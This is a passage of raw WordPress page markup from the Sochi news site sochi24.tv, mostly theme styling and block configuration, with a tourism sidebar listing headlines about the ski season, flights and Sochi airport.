(max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 